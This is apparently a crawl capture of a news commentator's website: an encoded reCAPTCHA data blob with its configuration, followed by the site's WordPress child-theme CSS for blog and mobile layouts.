rvDksOqwprCncKCwqPDm2/CuTXDm8KWwoxowrfDjMKFTsKUwq5Bf8Olw6DCsiEwLMKIwoQKwqgxw4LDlcKyw75RFcKkcsKjwoHDinnCsWjDiidSbg0ZMyrCssKpGMOTJWpRNFLCl3d8DSUMw4Y8W3nDqS4ODC3ChAp/wrhewoVCO8OkJcO2wpzDo8O1HcK/w65hIikHOMKnwrjDt8OqwqlCw5Y4w5HDoMK2XMOAwrEqcMKMw78qw4jCosOew7NCJ8KaNMOmesOWw5kbw5JGw5FHw4TCqygzw4/CjcKZw711H8KPagvCrcKVFQPCkl/DtMOvwp7CsSNww4bDgsODasObPcKHwrYSbUVVw4/DgMONwqQfR1nDrMK2woLCuHUxw6XDi8O6WE/DqcOeCTrCvMOuNTbDr0QdwrrCgn3DrENtw4s1S8KeLUhZwprCg8KPw4/DhsKxw6rDskBpMcKZw5fDp8K6aEEhw7bDu1ATw6DDn21ow6XDhcKKAnLCnnfCisK1CX9dw7DCrMOzw5QlwrrCnMO0woAtw5bClMKqclgGX19jBsKcwqjDr30fw5I3MWzDssOZZsO1PsO5fzc0wrvCjCsDwqnCqS7CsMOzwqgHP8O6wrolOMKzNMOPwpw5w4jCiMOWBh/Ct8Ocw6jDrcOYwp7Ch8KoZyMFw5IqeV/DkMKMw6TCrcOTw6vDmcO+wpHDi3DDn3hAw6/DscKALFZATCLCkjYuw4PCtsK0wqnDjGHChcKZw4ZCw7TCqMKIwoZPJsOFwobCgDvDkC7Clmd6bB7DtEYVSgUDwpdQasOPeiM2fQjCicOww4Fyw4Bjw6fDpRrDqn3DscKfwpTCv8KtwpQ1UMKpdsOsK1BbJMK2w7jDqRxJLFzDkMKHWALCiMKOwqw1w4vCqBPCr0/[base64]/Ck8K7IMO9UMKrwrrCq8K0w5thw7bCq8Odw49ec8KaXcOfEsKaw7LCu03DgsOaJiTCjw3Cin9MwrHCvMKwUMO/wo88wq4MEGBPwp4nA8Kzw6QzAXcvwrIJwqTCnHjCvsOMD0RHwoTCsjw2esOowofDqsKHwqHCvnHDhsKnbg4Zwp/Dv2ZaFsOUwpQdw5fCh8OPw7J7wpdvwoHCp0VMbQbCtsOSGhRowrLCo8O0CwNwwpfDqW/DkyJfFE3ClG5tZBLChUXDmwp2GzDClsK5w6jDggzCiEMdJsKmw50mK8OVwogqw77DgMOfNi9lwovChXrCrAvDolHClz4KQcOlNsORwpYZw4fDhkxbwqvCscKsw5/Cvi3CqzFPPSTCpMOTw5A9EF1mNsKBw5XDhDrDhTJaXhzDs8KZw4XCicOSQsKPw7bCkSlxw7NGZ2UbD3/DgsOKK8KGwqR4w6HCiTHDs1XDhX9mVMKoR3kiS0JVUcKEb8Oew7jCpDnCosK4w4AFwqLDki/DtsO/SsOLJcOsDnFOUkUGw5gZV33CjMKbVmw+w6DDqHtlZMOzIhLDgDDCt0sXeMOFBwDDpMKYwobCsH8+wo3DoTYvDcODewA6cBjDvcKfwrxLIDrDqMOcw6/CucKHw59WwoDDqcOZwpLDiFHDh8Kzw4vDqmrCrcKOw6nDhsO+EnHDrsK0EcObwo4zG8KrA8OaIsKFPEUQwqA+VMOTNEXDqVPDrCzCpsOTYjXColDCuMOHwo/[base64]/Pk9fQsK+wqbCj8KwOsOQQcKAwo4Na8Oiw43DnMO1LhJwwpXCtTtJLgpmw53Cj8KXKsOGXyzCpxFLwrlKBW3CpMOdw5JLW2BNEcOuwrUTdsK7GsKHwoU2w5V1YiXCpmpdwrrCh8KcHVlww5MXwq8QSsKfw5vCslPDlcOcW8OjwpjDrDMvLBXDp8OmwrHCgH/DjTRlw7VXZjLCmMOQw40Me8OUccKxHFYQw6/DtnlOw7laLV/Dq8OuOF5Uwolfw77CqcO6w6MDw67Cv8OFU8K5w40Ic1lPFyRST8OdIMOLwrUdwpsPw5ZAf8OBOClpVSgbw57DrQfDs8O/AAwGVFcGw5PCu1pSZEAQdmPDkmXClyMzJUYNwqbCmUDCojRYYGMKXmgtHMOvwo8xZBXCnMKvwq8Jwr0IQMOHDcKGPCdjLsOMwoNawrVww5DCsMOSWsOqFXLDhsKoGsKxwqPDsQxZw4TCrR3CjB/ChMOEw4vDgsOMwocGw48yMg4cwokMegd+woDDvcOWOsKWw7HCvcKaw4kEZ8KwGCsDw6puJ8Kxw50Sw7NBc8K8w6B6w5gnwo7DoMOkOyXCgWnCk8OrwqDCinRnA8O+w5TDsipLL3fDgEtJw4QlTsOfwr5JekPDoMK/dDwfw5tSRcO4w7rDq8KZK8KeS8O3w73DkMOkZDRXw7IyJMKUTMO8woDDimrCncK5w4HCkCcxasKGBEbCp0Q2w6Rwa1MJwrXCuXZAw7/CscOQw6UdfsK+wovDr8K5GsOLwrXCk8O7wqnCnCjCmnhKSmjDqsKkF29hwrrDhcK1wqhJw7zDssO/w7fDlBdqD3xUwpUSwqDCryUmw7AOw4Erw7bDr8O2AcKNSMODw4/CvMKQwqzDvl5+w53Dk8OIWSNfL8K/JmfDsz/Cp3vDm8OIacOsw5/DqcO0Dk7CoMKJwqolIcKfwpDDoUrCh8O3LFjDskHCqi3DjGzDucOgw75xw7jCgjnDhGkTwqRcw4NOEMOaWsO+w7ovwr1SwqHDjFjDt0VIw63DqXvDiUrDsBZfwq3Dl8K/w69pCwPDuQnCjsOrw7YGw7/DhsK7wo/Cn3fCgcOLwonDr8Oqw4EZCAHCmHLDpQImTkPDoWAdw5I/[base64]/DjnNCJmjDniEXE14rwpvDj8KXEz5mw7A1w51HwqvCjWjDl8OmSGLDhcOFwqVpwqYCw6Y6wqXCllEYBMK9OsKLw6JcwogZCcO3EnYqGSbCkjbDsMKLwr/DuSAGw6PCslXCgMKcDFXDksOidMO5w5IpJmPCvV4lG0vDvsKjIcOXwqYFw45OIQNlw5XCscK3XMKfw4B0wq7CrcKnFsOrC38wwoR/S8KVwrLDmhbCtMOuMsKVVWHCpFxsJcKXwoY+w7bChMOdM2wfMnAcwqlYwq8sFcKqw4ocwo3Dr3hYwoHCiUpkworCmQBbTsOQw7fDucK1w73DlDFXI2jCocOITBptY8KlDR/CljHCkMO4aV7DqXdCBQXDs2DCjcO+wr/DgMOzKWnCngYYwrfDoikywqvCv8KDwopNwqzDmidaBA3DjMO4wrRzHMOjw7HDmQ3Dt8KBASzCkVtfwrjCrcK8wr0awpgdOsK+C2NIacKPwqZTRcOGU8O7wpnCq8O1w5fDkgFKNMKhccKieDvCsXxTwqEuwo5BasOgwqPCjibCs39SacKnScK/wohFFCw5JyImfcKZwobCgzfDjMK+wojCjS0GPDIwSR5+w7sKw5rDpndvwqnDpBbCtBfDrMOJHcOJJcKMwqZ3TizDgcKcKljDg8KDw4PDkhTDjQEXwrXCgSYLwpzDgCvDl8OMw6x/wpDDkcOGw7VEwp4FwphVw6cUMsK0E8O4MUzDv8KabVkUd8KGw4gzw47DvVvCqBN6w6HDvMOuwqg+XsK/LVHCrsOqL8OkBijClGLDqcOIdCFsWjPDnsOeZ27CnMODwoTDlwzCuQPDuMKcwrRoCzEQEMOecVMGw6Amw7leU8KSw78fCnnDn8KDw4LDtsKDJMO6woZJey/Cj1XChMKPecOrw5rDs8KIwrjCtsOMwp7CnU9pwroseV3CmTcAPknCjR/CnsO7wpnDnSlTw6tDw5lZwosVZMKKUcOXEiPDj8Oqw6NLIQV2bsOpKTgHYcKewpVBcMOTGsObdcKaRQLDg3tpMMKXw4sawqjDvMKPwoHDkcKlTicVwohGBsOswrnDkMK0JcKbDMKiw6Nhw4thwobDoR/Cj8KFF3wyb2XCtjrCjEYYRUZ6YFnDhC7Dm3HDssKGQy4ZLcKewqHDhgzDjgPDm8KBwqjCtsOFwpdCw7B2HH/CpF3CrybCoQnDmifDm8OePsOiUMKVw4TCtF42T2bCvMOVwqcsw7ZaeBrCthw7GiVMw55CNCFEw4gKw6zDi8OxwqNaYcKGwqlDUFl3ZQnCr8KOHMKSQcOjfTtwwpNbKMOPU2dEwpUIw6M3w5HDi8ObwrAtaCTDhMKAw43Dlx9uGlNdMsKQPX/DpcObwqp1R8KieGoWEsOecsOOwoQ8B1IBWMOQY0/DswDCnsKsw6jCv8OCUMOhwrIPw7/DucK1GgDCsMKmcsOeXyUNVMO/C2fCvhkdw6zDuCDDkmTCrS3DggjDu0kMwoDCvBXDlcOZKDMKCsKawplewqc8w4DDihILw55JFMKLXh7CtsKWKMOTRnzCqjLDhlEMAzwODMOEBMODw5Ubwp8DGcOhw4bDpmwFZgjDvcKmwod6GcOTP1TDscOQwr/Cu8Kww6xiwqtEGEpbMATCoQbCuj3Dll3CrsOyacOxUcOQMF/[base64]/EsOWc1rDqcKiGsO/H8KYwrchQcOiSsOww5xvEUHCqHzDog1Ew65iXUzDp8KSUcKlwq4necKfUsKdFlbCsMOyUsKEw5/Cv8O7CHhLwrlfwrPDmkFxwpjDrjRSwpfCsMKaAk5uPw0NTsOoGm7CihpCTxFxRAfDkjfCkMOfH28Xw5NqHsOtB8K5d8OSwqY2wpXDpVkHHgfCtTheFxETw7pzTwfCiMKvDD7Csktvwq0xMQA/w5fDp8Ouw5DCiMOcw7Fow5TCnCh7woLClcOWw4DCk8O5ZStAXsOEVCXCucKxSMOpLSXCmHNtw6HCo8KKwp3Cl8KKw4hXUcOAOSfDicOKw7l6wq/[base64]/[base64]/[base64]/w5w1wqXCk3U6I8OIw5xZwqInw54qw6nCvcK3d8KKwr3Dg8O5UmgYcB3CuWxaFMKQwo0leU05WlrDjHfDlMKSw7ACKcKawrA8PMOiw77Dr8KlQcKmwphBwp1Uw6nCtFzCgSTDksOxLcKvdMKtwpHDokFcY108wpLCnsO8VMORwog8HMKiJhbCi8Ojw7fCmDjDpsKzw6/CgMKQGsOeV2diX8KwQwYnwqJ6w6bDkDN7wo9Ow549QSrDssKtw6dFEsKBwonCjy9Kd8OYw6DDmHLClCwww7BdwpISLsK4dXgVwq/[base64]/[base64]/wqnDj8O5wqgcwqXDkUlqHsKcSHFCH8OCQ1Nlw7kpw7F/[base64]/[base64]/Dv8O4wojDvsO8w5TCqcOvwpwJw4vCkMKKOcOqecOvJibDv2jCpcKqay7Cn8OFwq3DrMO2FFdBPnoGw4VmwrRXw6xCwpNXKhfCiW/DlibCn2EIXsOVEy0+wo83w4LDrjPCtsOGwpJNZMKCYi3DtRjCnsKddVLCumDCsT49R8OXB0InW1rDncOaw4YNwqY/SMOvw5bCmGbDtMKEw4c2w7rCsXnDpxwMYg3CgwsUUMK7EMKVI8OuWMKzPMOlZk/DlsKBbsOQw7HDnMOhJsKAw59CXWjDuVPDqjrCtMOmw49VaG3ClDXCqnRbwr59w493w4deZGt/wrsZLcOMw4t/w7RrOXnCvcOYw73Do8ONwqxYS17Dlh4UAMOzYsOZwosPwozCgsOwGcO5w4PDhVbDvi/ComTCpmrDnsKXFl/DqRpPFGbCn8OOwqjDpMOmw7zDgcO5wrnDkjtBYgpjwqDDnTFgZ1odMFsYUMO4wrzClxMgwqzDgC9Pwr5bRsKxG8Oxwo3CkcKjXkPDj8KBCXo0wobDl8OXcwg3w6d4XcOawpTDtcOpwrUTw7lbw53ChcK1SsOuA0BGKsOMwpRNwrPCu8KMU8OMwp/DmEbDqMOxYsKmTsKcw5stw5nDhxRew5fDnMOuwovDjUPCisOkZsKoIkhXGx0+YTtBw6p2YcKvOsOww4LChMOiw6rCoQvDgMKwEETDuV/CnsOgw4NrURs7wqNmw7xzw5XDrsO1w7zCv8KPUMO5C2c8w5cWwp53wp4Tw73Dr8O4clbCmMKvZHvCpXLDr0DDscOSwr/DrsOZTcK/FMODw4QuN8O3IcKZwpEucGTCsVnDocOlw5/DqkQdJcKHw6kaUVsCXnkFwqvCtkrCil4oFnjDqVzCucKCw6DDt8Ouw5rCm0hqwqnDinLCq8OIwoLDv2dlwqtDMMO4w6XCk0sAw4DDssKIw7xCwoLDrlrDnX/DkGnCtMOvwoHDhCTDqsKsUcONWSnDhMO9QsKqPEYLccKWL8KTwovDs8K5bMKawqLDjsKhV8O/w5Z8wojDt8Kpw7VANWHCkcOcwpRAG8OgIlDDn8OBID7DsRMbf8OSMkTCrE0mWMOASsO/T8KQAl4sX09Ew6vDjgEbwoNKccOvwo/CncKyw65Qw706wozDvcObecOIw5JgNwTDi8O5fcKFwpkKwo0Rw7bCtcK3wrQFwrzCusKtw4VEwpTDocKLw4/Dl8KOw5dicW7DhMOiWcOewr7DuXJTwoDDtQhWw5AJw7AeDMKQwrEtw6pjwqzCmAwSw5XCn8OTeSXCtxdXGQcmw4gPHsKSVSkZw6NAwrvDs8OzDcOBZcOnWUPDrcOvYW/ClMKWHCkhCcOYwo3DviTCkzYxKcK/MWXClcKQJSQwZMKEw7bDpMOGbHxBw5/[base64]/DmwxoJsOrwq1sAMKmalHDjsKcwo14wqfClsK/eB3DnsKRw4IFw4Rww43CnjIZWsKTDhdURlrClcKgKR47wo3DjMKBZ8O4w5jCtmk0J8K2bcKvw4/CnG4gcVrCsAZhSsKnH8Kww4xPCxbCjMOGOD9uQyxnRDBjP8OvGCfDlGzCqUc0w4XDj352w5sBwqXCoU3DqwQmIWfDpMOzZmDDqncCw6DChR3ChcO7csK9MRhbw5rDg1HCnnUDwr/DpcOac8OvK8ODwpLDucKpeElzG0PCqMK3EjXDrcOBKsKKT8KMFAjCjmVWw5HDtCDCm1/DnDolwqfDksK5wqbDh0dlZcOlw6ssEwxbwp16w6IkIsOzw7wvwpULL3Rcw4pGecKWw5PDn8Ocw40NJcOaw5PDosOzwrMFPxjCqsKNZ8KwQAjDgw8owqjDqz/[base64]/Dp8O9asKZXsOkwp3DocKiUMKgMMKrwq/CngfDqHzDsEdWEi/DvMOewrPDmz/CvsOPwopqw6vClWwbw5rDuSwOfcK/XUXDt0rDsiXDvxDCrsKOw48IUsKtacOGEsO1PMOEwqXCh8Kvw5BYw7hhw4UicmXDmSjDtsK1ecKMwpgwwqfDvFTDkcOVMjE2OMOCJsKyOl/CrcOANSE9H8OTwqV6LmbDk1ETwqcZRMKwIlYEw4/DiWHDg8O1woFNGsOWwrfCsSkNw4BJS8O+AwXCnVrDnVkEaAXCr8ONw7zDkjY0ZHhPAsKIwrkLw6tDw7/DmFY0IRrCvR7DqsKYfCzDpMOOwqMrw5AWwpMUwoBefMKibXJxWcOOwonCi0syw6/DtMOowpViXcKsJcKNw6YvwqTCqCXCjMK3w4PCrcO1wr1Yw5HDhMKRbilQw77Cp8Kzwo80XcOwFTwBw6YodXbDrMOvw417fsOaemN/[base64]/[base64]/DpsOZwprCtcO3C8OzY8KdNMOMw6HCg0nDpHBwwpTCq0kVDm5rwrIiNDAnwo/DkUPCs8K9HcOhcsOSdsOow7XCksK/bMOUwqbCosOKbcOuw6rDhcKeIjvCkA7Do2LDrE5caU88wq3DsWnClMKVw7jCvMOvwr48PMKnwrg7CnIHw6oqw7xLw6fDqloPw5XCjhdSQsOcwoDCt8OEd1LCusKhN8KfJcKzaRQWaHHCgsOsUcKOwq4Mw6LCmCEDwqAtw7/CtsKyaW1xRDEGwr3DkEHCl1nCr0nDrMOLGcKnw4bDqynDnMK0XAvCkzBrw4Y1ZcO7wqrDg8OhK8OdwofChMKaB3fCoj7CiQ/CkEPDrhsEw4cDW8OQXcKnw6wOXMKwwpvCi8KLw5o3AX/DlsOZJExnbcO5TcOjcAPCoXbCrsOxw4wYEWLCkhckwqYyCcOLVB5uwqfCgcORNMK1wpTCrxhFI8K3WH0LVsOsAQDDiMOEYWjDsMKjwpNvUMKDw5bDocO/[base64]/DusO0IW1xTTHCtg0owo9bwrBBHsKPw6fDtsOSw7Ekw4k1QwgaU1rCocKpPgPDr8K9AsKsfQTDnMKJwozDssKJLsOTwqFZVkwRw7bDrcO4ew7CkcOiwoLCpcOKwrQsKsKkQkwBH2JVVcOjWcKWcsOPaR3CrA/[base64]/Ct8KewqYAWcOgfSlvccKbOAE1wpllEsKpLjBzIMOewrVKbsKvTSLDrEYkw5wgw4LDqcOfwovCh1fDt8OINsOgw6bDiMKvQjbCr8KmwoLCjkbCqUVDwo3DkDscwoRtYT7DkMOEwrXDkxTCly/CosONwphRw65Pw5g/wqYYw4LDuDMtLsOuSMOtw67Ckhl3w4Jdwrkhf8O/[base64]/CiGZrQSDCrsKxw5FFSMKswpVpwovDnBTDmRkdw5xGw5l5wpjCvw1kw7dTLsKgJFwZTAPCh8OWTljDucOdwqJ9w5Z4w43DssKjw7MLacKIw5IoVmrDl8KIw5Buwog/SsKTwop1MMO5w4DCp2DDjnXCpMOAwpZVI3c2wrpzX8KmYmwpwoZAGMK9w5XCpEBTbsKZf8KtJcKVGMOcagzDi1rDkcOzccKiDhx7w59/JiDDo8Kxwqk7U8KFOcKcw5LDoSHCqhHDriYYC8KZIcKdwoPDqU3CnidlfgPDgBoYw5hDw6o/[base64]/GHlNK8KFw45Pw5BXfMKkwq3DrW8gAjMbw4LCm1ktIyjCswIQwoXCphspI8K5d8KzwrHDnkRmw5gCw6XDjMO3wqDCpxdKwphRw548woPDpQUBw4wxIX0zwphvT8OrwrnDjQAIw704DsOlwqPCvsOywqXDqm5dTlgDSwHCv8OgIGXDuAM5WsO0ecKZw5YMw7HCicOEGH0/XsKALMKSQ8Kxw4oTw67CpMOBI8OzDcOaw4pUchFGw744wpREez8LPHfCisKacWjDusK8wp3DtzDDnMKiwofDlhwZcz4Kw5bDj8KxH2cUw5EVLnI6KEXDoxwRw5DCjsO8ERtmQm4Kw6vCuADCmy/[base64]/VkRNQz5RwpFCwpfCoCZ3w4wQw6NEwqMKw7wVwp4hwocow43CsSvCmxlow7vDhF57Ux0bAGAWwrNYHG0mRG/CrMO3w6/DsmrDjHjDtCjCoUEaMSZJYcOCwrbDhB54OcOUw61Fw73DuMO3w5EdwrUGA8KPTMKeNHTDssKQw7srGcKSwoZMwqTCrBDCtsOccB7CmFQIX1fCpsOKeMOow54/[base64]/DscOgDAU1woEZwq5uMWTDgxHCusONw6Enw5XDrEI5w5gnwoxfI2bCgcKHwocNwokLwoJbw5FNw7dFwrQbZCwdwo/CgSHDmMKBwr/DrEl9BcKgw77CmMKsE2xLG23Dk8OAVw/[base64]/DqcO1ZSRLw4PCrcOswoVfwojCt8OGwoDClMKfKk7Ck2nDtUzCpAHCvcOzbmbDtE9YR8Okw4tKO8OtSMKgw4wUw4jClkXDuj1kwrfDnsKLwpYCA8OoZDwGdcKRA1DChGHDmcOUbHkwR8KyQDcswohhRTLDtH8RCHDCk8OQwoo7TG7CgW/CmFDDjik5w6V7w53Dm8KkwqXChcKww6HDnUrCj8KuL2XCi8OXfsKcwqcrC8KKQsOuw6kLw7EDAQXDixDDln82dMOQL07CvT/[base64]/CvcO7QMO3YsOkIMOTVsOPGsOhw6MKw49fAEPCkjsgHl/DoBPCvBEFwocsJwJtRgMlNBPCkMKQasOXWcKQw5bDpz3ChzrDtsOiwqHDu21sw6zCpcO+w4YiP8KBTsODwovCpy7CjBPDnXUqasKtKnfDgg9tN8KRw60Aw5ZWZMKuPyxjw5LClQs2eTwrwoDDk8KBeWzCg8O/woDCiMKfw6cwXmg9wpLCusKPw4xdL8KFw7vDqMKHIcKuw7PCpsOlwq7CvFY2DcK9woF8w6dQOMO5wrrCmcKLbi/Cl8ORDTzCg8KsXGrChcKjw7fCjXjDpkXCn8OKwoZhw6rCrsO3JUnDgDLCvVLDhMOxwq/DsQ7DqWEqw6g0PsOYf8O8wqLDnRrDvhPDpx/CiSJTLUsowpoZwp/CuyYwWsOJJMOYw49FfjQIw6w2Un/DmQHDtcONwqDDocK8wqgWwqVtw5VNXsOXwqx5wqrDmMOewoEvw5nDpsKAHMO9LMOGGMOyaQcfwrVEw6J1JcKCwo4OYVjDmsK/AcONfibCvcK/wonCjHjDrsKFw7QjwrwCwrAQwofChQ8zD8K3UXghG8Kiw74pBzYtw4DCjTPCl2ZXw7zDnhTCr2zCohBow7gTw7/DtmtTAFjDvFXDgMKPwqBpw4V7PsKfwpfDkWXDp8KOw51jw6rCkMOVw77CtX3Du8O0w4RHU8OQSXTCj8OOw4d5Tl5Mw4QJb8OawoLCul7Du8OJwpnCshbCpsOmV3/[base64]/wprCq8K8Q8Kvw6FgwqhvwrTDv8KEOXMKcnICw4DDusKqw7ZfwrjCm0/DgwYFJBnCtMOZZkPDm8OMIB/DvsKhZQjDrB7CpcOmLQXCpwnCu8Oiwq9hQsOqLXlcw5RRwr/CksK3w4ZIBBk3w7vDk8KHIMOOwo3DpsO2w7pbwrEbKgN6Iw/DmMK3WH3Dp8OzwoLCgGjCgxzCpsKgAcKJw41wwofCglpTYicmw7LCjQnDpsKMw5PCv24Awpk/w7xYQsORwpHCtsO+TcKlwo9cw7h7w7gtX1U+PgHCinbDuWTDqcOcDsK3WjEWw6w0LsOLWyFjw4zDm8OLbkjCocKoM0NNFcKsCsOiaW3DqD1Lw6RjHi/[base64]/CisKAw5pWw4hdDcKvcCtSw7nCk8KWQ24YbCPCk8OIK3jDmhBjSMOWJ8KubygywoLDt8OhwrnCug8DHsOQwp/CgcKOw48Kw4pMw4tHwr3DkcOsUMO/[base64]/[base64]/DlcO7fcO6Q8KWUcKfb3I2wo14w7bDvEXDlwHCmW07O8KzwqVvFcOpwrtowobDoWLDqG8hwrPDhsKWw77ClsOJKcOlw5fDiMKbwr5+csKvWzdsw73CssOLwr/[base64]/DiFNFBS0nwoREEsOfwqclXcK3w4E+w6I8eMOjwrXDuXQ1woXDt3TCrsO9aCPDjsKde8OUa8KNwp3DlMK0GDsBwofDi1dFG8OWw60PYhTCkCMNwpoSJEwIwqfCi0lSw7TDicOMccOywoLCvCDCvmEjw4LCkzp+c2VGRG/[base64]/[base64]/[base64]/DjWrCjMOOwp3ChQQRwqpHCsKUKsKlEMKrAcOGWgbDpMOWwoYJNxHDr1htw7PCjxpmw7dFfmpOw7Bxw7ZIw6jCmMKZY8K2ZjMIw7oeTMKfwoXCsMONQErCjV8xw5Y9w5/Dv8OjA0jDocK/aFjDo8O1wrfCkMOAwqPCg8OYTsKXI2PDrMKAP8Ojwo8lXinDl8OywpMdecK3wqTDlBgTYcOze8Kmw6DCicK6DWXCj8K6GMOgw43DlwzCgjPCrsOIHSwzwonDj8KARw0bw5trwoUrMsKdwqIMEMORwpjDsRvCpAgjS8OQ\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,813],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bF2HvpHAv0iURaaPeAJnj2igOfwwD6LUs/fYq6BBH/Q\\u003d\x22,1,0,null,1,1769637501360,0,0,[141,10,141],null,[167,157,219],\x22RC-FzeWoW6kpjioTQ\x22,null,null,null,null,null,\x220dAFcWeA4JQBJybJLjmDLzKuoPeNDvvZ_RNLzlqq41Aux8xSJBQNJzbHzrADBVQOUb84BdkHJPpswsjTiACNtENGyB8iB58txo4Q\x22,1769720301313]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15
body_size: 1358
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

.fixed_top_header .logo_wrapper {
  padding: 0;
}
.logged-in .fixed_top_header.has_top .bottom_header {
    padding-top: 52px!important;
}
.fixed_top_header.has_top .bottom_header {
	padding-top: 84px!important;
    padding-bottom: 9px;
}

/* BLOG & CATEGORY */
.blog .two_columns_75_25 .blog_holder.masonry_pagination,
.category .two_columns_75_25 .blog_holder.masonry_pagination {
    display: flex;
    flex-wrap: wrap;
}
.blog .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_sizer,
.blog .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_gutter,
.category .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_sizer,
.category .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_gutter {
    display: none;
}
.blog .two_columns_75_25 .blog_holder.masonry_pagination article,
.category .two_columns_75_25 .blog_holder.masonry_pagination article {
    width: 33.33333%;
    padding: 0 10px;
    box-sizing: border-box;
}
.blog .blog_holder.masonry article .post_text .post_text_inner,
.blog .blog_holder.masonry_full_width article .post_text .post_text_inner,
.category .blog_holder.masonry article .post_text .post_text_inner,
.category .blog_holder.masonry_full_width article .post_text .post_text_inner {
    padding: 17px 0 18px;
}
.blog .blog_holder.masonry article .post_info,
.blog .blog_holder.masonry_full_width article .post_info,
.category .blog_holder.masonry article .post_info,
.category .blog_holder.masonry_full_width article .post_info {
    font-family: 'Open Sans', sans-serif;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    font-size: 13px;
    margin: 5px 0 0;
}
.blog .blog_holder.blog_large_image article {
    margin: 0;
}
.blog .blog_holder.blog_large_image article .post_text .post_text_inner {
    padding-bottom: 30px;
}

.page-id-16262.disabled_footer_top .footer_top_holder,
.page-id-16262.disabled_footer_bottom .footer_bottom_holder,
.home.disabled_footer_top .footer_top_holder,
.home.disabled_footer_bottom .footer_bottom_holder {
    display: block!important;
}

/* PAGE */
.page-id-155 .elementor-widget-wrap .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

/* SINGLE BLOG POST */
.single-post .post_content_holder .post_image {
    display: none;
}

@media only screen and (min-width: 769px) {
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(1),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(2),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(4),*/
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(14),
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(15) {
        display: none!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+2) {
        margin-right: 2%!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n) {
        clear: none!important;
        margin-right: 0!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+1) {
        clear: both!important;
    }
}
@media screen and (min-width: 1001px) {
    .qodef-addons-blog-slider .qodef-blog-item {
        height: auto!important;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-inner {
        height: 100%!important;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image a,
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image img {
        display: block;
        width: auto!important;
        height: 24vw!important;
        max-width: none;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image img {
        margin-left: 50%;
        transform: translateX(-50%);
    }
    .qodef-qi-swiper-container {
        padding-bottom: 20px;
    }
}
@media only screen and (max-width: 600px) {
    .home .qode_elementor_container_inner,
    .blog .two_columns_75_25 .blog_holder.masonry_pagination article,
    .category .two_columns_75_25 .blog_holder.masonry_pagination article {
        width: 100%!important;
        padding: 0 20px!important;
    }
    .blog .container_inner,
    .category .container_inner {
        width: 100%!important;
    }
    .blog .blog_holder.blog_pinterest,
    .category .blog_holder.blog_pinterest,
    .blog .blog_holder.masonry,
    .category .blog_holder.masonry {
        width: 100%!important;
    }
    .blog .blog_holder.masonry article,
    .category .blog_holder.masonry article,
    .blog .blog_holder.masonry_full_width article,
    .category .blog_holder.masonry_full_width article {
        margin: 0 0 36px!important;
    }
    .home .latest_post_holder.boxes>ul>li,
    .home .latest_post_holder.dividers>ul>li {
        margin: 0!important;
    }
    .home .latest_post_holder.boxes>ul>li .latest_post {
        padding: 27px 0 44px!important;
    }
}
@media only screen and (max-width: 768px) {
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(1),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(2),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(4),*/
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(14),
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(15) {
        display: none!important;
    }
    .home .latest_post_holder>ul {
        display: flex;
        flex-wrap: wrap;
    }
    .elementor-widget.elementor-widget-sidebar .widget, .wpb_widgetised_column .widget {
        text-align: center;
    }
    .elementor-16262 .elementor-element.elementor-element-a6a506e > .elementor-element-populated {
        padding-bottom: 0px;
    }
    .home .qodef-qi-button.qodef-layout--filled {
        width: 100%;
    }
    .blog .column1, .blog .column2,
    .category .column1, .category .column2 {
        width: 100%!important;
    }
    .blog .two_columns_75_25 .blog_holder.masonry_pagination,
    .category .two_columns_75_25 .blog_holder.masonry_pagination {
        min-height: 64px;
    }
    .blog .column2 .widget,
    .category .column2 .widget {
        padding-bottom: 20px;
    }
}
@media only screen and (max-width: 480px) {
    .blog .container_inner, .category .container_inner,
    .page:not(.home) .qode_elementor_container_inner,
    .page:not(.home) .container .container_inner,
    .single-post .container .container_inner {
        width: calc(100% - 40px)!important;
    }
    .page:not(.home) .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
        padding: 0;
    }
    .home .qode_elementor_container_inner, .blog .two_columns_75_25 .blog_holder.masonry_pagination article, .category .two_columns_75_25 .blog_holder.masonry_pagination article {
        width: 100%!important;
        padding: 0!important;
    }
    .wpcf7-submit {
        width: 100%!important;
        box-sizing: border-box!important;
        text-align: center!important;
    }
}